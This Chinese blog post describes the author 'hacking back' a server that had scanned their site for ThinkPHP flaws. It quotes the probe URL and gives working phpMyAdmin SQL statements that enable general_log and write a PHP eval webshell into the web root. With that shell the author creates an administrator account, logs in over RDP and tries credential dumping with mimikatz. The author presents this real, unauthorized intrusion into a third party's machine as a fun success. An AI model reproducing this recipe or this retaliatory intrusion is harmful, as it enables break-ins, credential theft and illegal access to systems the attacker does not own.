记录一次对恶意攻击者的反向渗透

发布时间: 2020-11-27 文章作者: myluzh 分类名称: SECURE

0x01 前言



今天在进服务器面板后台,看到防火墙有拦截内容,一看IP还是腾讯云的IP,有点意思,GET了我网站的一个URL地址如下,这应该是扫ThinkPHP漏洞的。

/index.php?s=/module/action/param1/${@die(md5(HelloThinkPHP))}

0x02 渗透

这篇文章所呈现技术比价低级,本来不想记录的,但是好不容易遇到一个这么简单的,过程这么顺利的渗透,还是记录下来哈哈。

敢扫我的机子,我抱着试试看的态度也尝试了一波渗透,虽然好久没有玩了,但是基本功还是在的。



namp扫了一波端口,主要发现80端口跟3389开着(很明显是个windows的服务器),打算先从网站入手。



直接访问http://111.xx.xx.xx/跳转到了http://111.xx.xx.xx/9panel/,是一个Websoft9的镜像管理运维面板。

直接访问phpmyadmin加上提示的root账号密码,真的进去了,那一切就好办了起来,phpinfo看了下网站目录,网站实际目录为:C:\websoft9\wampstack\apps\9panel



然后直接phpmyadmin开启日志,getwebshell。

phpmyadmin getshell主要就三句话 //打开日志 set global general_log='on' //设置日志路径 set global general_log_file='C:/websoft9/wampstack/apps/9panel/log.php' //查询包含一句话的语句,写入 SELECT"<?php @eval($_REQUEST['a']);?>"访问http://111.xx.xx.xx//9panel/log.php?a=phpinfo(); 也是成功输出

拿webshell管理工具一连



懒得写了,反正就是最后用小马新建了个用户,然后加入了Administrators组,3389远程桌面一连,本来想拿mimitatz抓administrator密码,但是windows server 2012抓不出来。很明显这是台肉鸡。

标签: 渗透

搜索内容

热门文章

- DS918+,DS3617xs黑群晖洗白码

- VMware vCenter vSphere ESXi 7.0 许可证&下载链接

- Kali Liunx下msfvenom利用方法

- Kali Liunx字典生成工具Crunch,Cupp,Cewl

- python base64加解密脚本(可变换码表)

- 黑群晖各版本引导下载

- 解决VM虚拟机Kali Liunx连不上网

- JIS-CTF-VulnUpload-CTF01靶机渗透测试笔记

最新文章

- K8S 批量删除被驱逐的Pod(Evicted Pods)

- RouterOS v7 OVPN Client配置 & 国内外地址分流(Mangle表标记路由)

- RouterOS v6 获取CN地址列表 & 国内外地址分流

- 解决Linux空间未释放问题:处理被删除文件的占用

- Nginx日志格式化输出,日志切割

- 关于GlobalSign GCC R6 AlphaSSL CA 2023不受信,证书链修复教程

- 阿里云负载均衡ALB获取客户端真实IP

- K8S Ingress-nginx修改上传大小限制

友情链接

日期存档

- 2024年4月(1)

- 2024年3月(3)

- 2024年2月(6)

- 2024年1月(11)

- 2023年12月(13)

- 2023年11月(13)

- 2023年10月(8)

- 2023年9月(11)

- 2023年8月(3)

- 2023年7月(18)

- 2023年6月(16)

- 2023年5月(16)

- 2023年4月(4)

- 2023年3月(7)

- 2023年2月(26)

- 2023年1月(10)

- 2022年12月(7)

- 2022年11月(2)

- 2022年10月(5)

- 2022年9月(8)

- 2022年8月(9)

- 2022年7月(2)

- 2022年6月(3)

- 2022年5月(3)

- 2022年4月(3)

- 2022年3月(7)

- 2022年2月(1)

- 2022年1月(2)

- 2021年12月(6)

- 2021年11月(3)

- 2021年10月(5)

- 2021年9月(8)

- 2021年8月(3)

- 2021年7月(3)

- 2021年6月(3)

- 2021年5月(3)

- 2021年4月(4)

- 2021年3月(3)

- 2021年2月(1)

- 2021年1月(1)

- 2020年12月(8)

- 2020年11月(6)

- 2020年10月(1)

- 2020年9月(3)

- 2020年8月(1)

- 2020年7月(5)

- 2020年6月(1)

- 2020年5月(2)

- 2020年4月(7)

- 2020年3月(20)

- 2020年2月(12)

- 2020年1月(3)

- 2010年10月(3)

发表评论